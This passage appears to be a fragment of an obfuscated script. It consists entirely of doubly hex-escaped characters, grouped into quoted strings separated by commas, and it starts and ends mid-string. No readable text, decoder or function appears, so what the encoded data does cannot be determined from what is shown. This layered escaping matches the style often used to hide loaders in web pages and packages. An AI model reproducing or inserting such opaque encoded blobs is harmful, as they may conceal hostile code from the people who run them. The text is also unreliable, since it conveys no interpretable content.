63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c